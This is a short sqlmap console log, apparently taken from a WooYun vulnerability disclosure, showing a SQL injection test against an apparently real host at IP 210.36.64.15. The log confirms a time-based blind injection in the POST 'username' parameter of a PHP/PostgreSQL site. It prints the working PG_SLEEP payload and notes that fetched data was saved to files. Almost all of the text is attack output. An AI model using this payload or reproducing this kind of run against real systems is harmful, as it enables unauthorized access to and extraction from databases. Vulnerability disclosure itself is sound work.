 sqlmap
[16:43:52] [INFO] testing 'Generic UNION query (57) - 22 to 40 columns'
[16:44:04] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 195 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 5356=(SELECT 5356 FROM PG_SLEEP(30)) AND 'cFNR'='cFNR&flag=0&userem
ail=admin@qq.com&sub=yes
---
[16:47:08] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:47:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 104 times
[16:47:08] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\210.36.64.15'
[*] shutting down at 16:47:08
C:\Python27\sqlmap>^Q
www.wooyun.org